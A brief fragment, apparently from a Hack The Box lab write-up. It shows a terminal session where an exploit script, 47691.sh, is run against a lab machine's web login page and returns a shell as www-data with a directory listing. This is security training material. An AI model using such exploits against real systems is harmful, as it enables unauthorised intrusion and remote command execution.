 root@kali:~/Desktop/hacktheboxmachine/open# ./47691.sh http://10.10.10.171/ona/login.php
$ whoami
www-data
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
winc
workspace_plugins
$